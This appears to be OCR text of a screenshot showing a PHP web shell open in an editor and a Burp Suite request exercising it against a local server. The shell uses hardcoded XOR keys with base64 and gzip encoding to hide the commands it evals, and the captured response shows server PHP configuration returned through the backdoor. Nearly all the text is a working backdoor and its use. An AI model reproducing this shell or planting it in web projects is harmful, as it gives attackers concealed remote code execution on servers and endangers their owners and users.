 ~/Desktop/demo2.php (myphp) - Sublime Text (UNREGISTERED)
Goto Tools Project Preferences Help
sql.py xmlrpc.php log_model.php demo.php demo2.php calendar.php
1 <?php
2 $k="5ac91f7d";
3 $kh="b9615a29bc1d";
4 $kf="24d0b67c2c91";
5 $p="9GmIEgwZ7HiEeclS";
6 function x($t,$k){
7 $c=strlen($k);
8 $l=strlen($t);
9 $o="";
10 for($i=0;$i<$l;){
11 for($j=0;($j<$c&&$i<$l);$j++,$i++){
12 $o.=$t{$i}^$k{$j};
13 }
14 }
15 return $o;
16 }
17
18 if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input")
,$m)==1){
19 @ob_start();
20 @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
21 $o=@ob_get_contents();
22 @ob_end_clean();
23 $r=@base64_encode(@x(@gzcompress($o),$k));
24 //解密$r值
25 echo @gzuncompress(@x(@base64_decode($r),$k));
26 print("$p$kh$r$kf");
27 }
rsd
Find Find Prev Find All
Tab Size: 4 PHP
Burp Suite Professional v2.0.07beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
1 × ...
Go Cancel < ▼ > ▼
T
Request
Raw Params Headers Hex
POST /sql.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
b9615a29bc1dTf1I8Rmu+y/+trONN2YioDbg24d0b67c2c91
Response
Raw Headers Hex HTML Render
PHP Version 5.6.26-1
System
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build
Debug Build
Thread Safety
Zend Signal Handling
Zend Memory Manager
Zend Multibyte Support
IPv6 Support